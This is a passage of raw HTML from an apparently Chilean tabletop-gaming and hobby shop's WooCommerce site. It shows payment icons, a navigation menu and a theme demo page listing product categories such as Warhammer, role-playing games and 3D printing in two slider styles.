30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
<span class="screen-reader-text">Cash On Delivery</span></div></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li id="menu-item-20619" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20619 menu-item-design-default"><a href="https://por3.cl/categoria-producto/impresion-3d/" class="nav-top-link">Impresión 3d</a></li>
<li id="menu-item-20620" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20620 menu-item-design-default"><a href="https://por3.cl/categoria-producto/juegos-de-rol/" class="nav-top-link">Juegos de Rol</a></li>
<li id="menu-item-20621" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20621 menu-item-design-default"><a href="https://por3.cl/categoria-producto/juegos-de-mesa/" class="nav-top-link">Juegos de Mesa</a></li>
<li id="menu-item-20622" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20622 menu-item-design-default"><a href="https://por3.cl/categoria-producto/warhammer/" class="nav-top-link">Warhammer</a></li>
<li id="menu-item-20623" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20623 menu-item-design-default"><a href="https://por3.cl/categoria-producto/pinturas/" class="nav-top-link">Pinturas</a></li>
<li id="menu-item-20624" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20624 menu-item-design-default"><a href="https://por3.cl/categoria-producto/battle-mat-y-escenografia/" class="nav-top-link">Battle mat y escenografía</a></li>
<li id="menu-item-20699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20699 menu-item-design-default"><a href="https://por3.cl/categoria-producto/ofertas/" class="nav-top-link">Ofertas</a></li>
<li id="menu-item-20783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20783 menu-item-design-default"><a href="https://por3.cl/categoria-producto/mdf/" class="nav-top-link">MDF</a></li>
<li id="menu-item-20766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20766 menu-item-design-default"><a href="https://por3.cl/comunidades/" class="nav-top-link">Comunidades</a></li>
<li id="menu-item-21090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21090 menu-item-design-default"><a href="https://por3.cl/categoria-producto/remate/" class="nav-top-link">Remate</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">


<div id="content" role="main" class="content-area">

		
			
  <div class="banner has-hover has-parallax" id="banner-374422555">
          <div class="banner-inner fill">
        <div class="banner-bg fill" data-parallax="-2" data-parallax-container=".banner" data-parallax-background>
                                    <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1305969800" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark text-shadow-1">
              
              <div class="text-inner text-center">
                  
<h3 class="uppercase"><strong>Categories Element</strong></h3>
<p class="lead">Create beautiful overview of your Shop categories. There is almost unlimited variations, but here are some examples.</p>
              </div>
           </div>
                            
<style>
#text-box-1305969800 {
  width: 60%;
}
#text-box-1305969800 .text-box-content {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-1305969800 {
    width: 63%;
  }
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-374422555 {
  padding-top: 360px;
}
#banner-374422555 .overlay {
  background-color: rgba(0, 0, 0, 0.16);
}
#banner-374422555 .banner-bg img {
  object-position: 56% 97%;
}
</style>
  </div>


<div class="row"  id="row-115403273">

	<div id="col-268821056" class="col large-12"  >
				<div class="col-inner"  >
			
			
<div class="container section-title-container" ><h3 class="section-title section-title-center"><b aria-hidden="true"></b><span class="section-title-main" >Simple</span><b aria-hidden="true"></b></h3></div>

  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  <div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Battle mat y escenografía" href="https://por3.cl/categoria-producto/battle-mat-y-escenografia/">                <div class="box box-category has-hover box-normal ">
                <div class="box-image" >
                  <div class="" >
                  <img fetchpriority="high" decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="Battle mat y escenografía" width="300" height="300" />                                                      </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Battle mat y escenografía                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                                            </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto CyberDay" href="https://por3.cl/categoria-producto/cyberday/">                <div class="box box-category has-hover box-normal ">
                <div class="box-image" >
                  <div class="" >
                  <img decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="CyberDay" width="300" height="300" />                                                      </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              CyberDay                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                      32 Productos                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Funko Pop" href="https://por3.cl/categoria-producto/funko-pop/">                <div class="box box-category has-hover box-normal ">
                <div class="box-image" >
                  <div class="" >
                  <img decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="Funko Pop" width="300" height="300" />                                                      </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Funko Pop                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                                            </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Impresión 3d" href="https://por3.cl/categoria-producto/impresion-3d/">                <div class="box box-category has-hover box-normal ">
                <div class="box-image" >
                  <div class="" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="Impresión 3d" width="300" height="300" />                                                      </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Impresión 3d                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                      175 Productos                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto MDF" href="https://por3.cl/categoria-producto/mdf/">                <div class="box box-category has-hover box-normal ">
                <div class="box-image" >
                  <div class="" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="MDF" width="300" height="300" />                                                      </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              MDF                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                                            </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Pinturas" href="https://por3.cl/categoria-producto/pinturas/">                <div class="box box-category has-hover box-normal ">
                <div class="box-image" >
                  <div class="" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="Pinturas" width="300" height="300" />                                                      </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Pinturas                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                      19 Productos                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Remate" href="https://por3.cl/categoria-producto/remate/">                <div class="box box-category has-hover box-normal ">
                <div class="box-image" >
                  <div class="" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="Remate" width="300" height="300" />                                                      </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Remate                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                      34 Productos                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Nosotros" href="https://por3.cl/categoria-producto/nosotros/">                <div class="box box-category has-hover box-normal ">
                <div class="box-image" >
                  <div class="" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="Nosotros" width="300" height="300" />                                                      </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Nosotros                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                      2 Productos                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Warhammer" href="https://por3.cl/categoria-producto/warhammer/">                <div class="box box-category has-hover box-normal ">
                <div class="box-image" >
                  <div class="" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/2021/06/temple-guard-blue-150x150.png" alt="Warhammer" width="300" height="300" />                                                      </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Warhammer                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                      7 Productos                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Juegos de Mesa" href="https://por3.cl/categoria-producto/juegos-de-mesa/">                <div class="box box-category has-hover box-normal ">
                <div class="box-image" >
                  <div class="" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/2021/04/juegos-de-mesa-150x150.jpg" alt="Juegos de Mesa" width="300" height="300" />                                                      </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Juegos de Mesa                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                      45 Productos                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Juegos de Miniaturas" href="https://por3.cl/categoria-producto/juegos-de-miniaturas/">                <div class="box box-category has-hover box-normal ">
                <div class="box-image" >
                  <div class="" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/2021/06/temple-guard-blue-150x150.png" alt="Juegos de Miniaturas" width="300" height="300" />                                                      </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Juegos de Miniaturas                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                                            </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Juegos de Rol" href="https://por3.cl/categoria-producto/juegos-de-rol/">                <div class="box box-category has-hover box-normal ">
                <div class="box-image" >
                  <div class="" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/2021/04/juegos-de-rol-150x150.jpg" alt="Juegos de Rol" width="300" height="300" />                                                      </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Juegos de Rol                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                      109 Productos                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Diorama" href="https://por3.cl/categoria-producto/diorama/">                <div class="box box-category has-hover box-normal ">
                <div class="box-image" >
                  <div class="" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/2021/06/temple-guard-blue-150x150.png" alt="Diorama" width="300" height="300" />                                                      </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Diorama                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                      5 Productos                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Miniaturas" href="https://por3.cl/categoria-producto/miniaturas/">                <div class="box box-category has-hover box-normal ">
                <div class="box-image" >
                  <div class="" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/2021/06/temple-guard-blue-150x150.png" alt="Miniaturas" width="300" height="300" />                                                      </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Miniaturas                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                      1 Producto                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Ofertas" href="https://por3.cl/categoria-producto/ofertas/">                <div class="box box-category has-hover box-normal ">
                <div class="box-image" >
                  <div class="" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="Ofertas" width="300" height="300" />                                                      </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Ofertas                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                      13 Productos                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Herramientas" href="https://por3.cl/categoria-producto/herramientas/">                <div class="box box-category has-hover box-normal ">
                <div class="box-image" >
                  <div class="" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/2021/06/temple-guard-blue-150x150.png" alt="Herramientas" width="300" height="300" />                                                      </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Herramientas                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                                            </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Sets de Pintura" href="https://por3.cl/categoria-producto/sets-de-pintura/">                <div class="box box-category has-hover box-normal ">
                <div class="box-image" >
                  <div class="" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/2021/06/temple-guard-blue-150x150.png" alt="Sets de Pintura" width="300" height="300" />                                                      </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Sets de Pintura                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                                            </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Pre-Ventas" href="https://por3.cl/categoria-producto/pre-ventas/">                <div class="box box-category has-hover box-normal ">
                <div class="box-image" >
                  <div class="" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="Pre-Ventas" width="300" height="300" />                                                      </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Pre-Ventas                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                      2 Productos                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Reservas Rol" href="https://por3.cl/categoria-producto/reservas-rol/">                <div class="box box-category has-hover box-normal ">
                <div class="box-image" >
                  <div class="" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="Reservas Rol" width="300" height="300" />                                                      </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Reservas Rol                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                                            </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div></div>
<div class="container section-title-container" ><h3 class="section-title section-title-center"><b aria-hidden="true"></b><span class="section-title-main" >Badge style</span><b aria-hidden="true"></b></h3></div>

  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  <div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Battle mat y escenografía" href="https://por3.cl/categoria-producto/battle-mat-y-escenografia/">                <div class="box box-category has-hover box-badge hover-dark ">
                <div class="box-image" >
                  <div class="" >
                  <img fetchpriority="high" decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="Battle mat y escenografía" width="300" height="300" />                                                      </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Battle mat y escenografía                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                                            </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto CyberDay" href="https://por3.cl/categoria-producto/cyberday/">                <div class="box box-category has-hover box-badge hover-dark ">
                <div class="box-image" >
                  <div class="" >
                  <img decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="CyberDay" width="300" height="300" />                                                      </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              CyberDay                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                      32 Productos                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Funko Pop" href="https://por3.cl/categoria-producto/funko-pop/">                <div class="box box-category has-hover box-badge hover-dark ">
                <div class="box-image" >
                  <div class="" >
                  <img decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="Funko Pop" width="300" height="300" />                                                      </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Funko Pop                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                                            </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Impresión 3d" href="https://por3.cl/categoria-producto/impresion-3d/">                <div class="box box-category has-hover box-badge hover-dark ">
                <div class="box-image" >
                  <div class="" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="Impresión 3d" width="300" height="300" />                                                      </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Impresión 3d                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                      175 Productos                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto MDF" href="https://por3.cl/categoria-producto/mdf/">                <div class="box box-category has-hover box-badge hover-dark ">
                <div class="box-image" >
                  <div class="" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="MDF" width="300" height="300" />                                                      </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              MDF                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                                            </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Pinturas" href="https://por3.cl/categoria-producto/pinturas/">                <div class="box box-category has-hover box-badge hover-dark ">
                <div class="box-image" >
                  <div class="" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="Pinturas" width="300" height="300" />                                                      </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Pinturas                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                      19 Productos                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Remate" href="https://por3.cl/categoria-producto/remate/">                <div class="box box-category has-hover box-badge hover-dark ">
                <div class="box-image" >
                  <div class="" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="Remate" width="300" height="300" />                                                      </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Remate                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                      34 Productos                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Nosotros" href="https://por3.cl/categoria-producto/nosotros/">                <div class="box box-category has-hover box-badge hover-dark ">
                <div class="box-image" >
                  <div class="" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="Nosotros" width="300" height="300" />                                                      </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Nosotros                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                      2 Productos                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Warhammer" href="https://por3.cl/categoria-producto/warhammer/">                <div class="box box-category has-hover box-badge hover-dark ">
                <div class="box-image" >
                  <div class="" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/2021/06/temple-guard-blue-150x150.png" alt="Warhammer" width="300" height="300" />                                                      </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Warhammer                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                      7 Productos                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
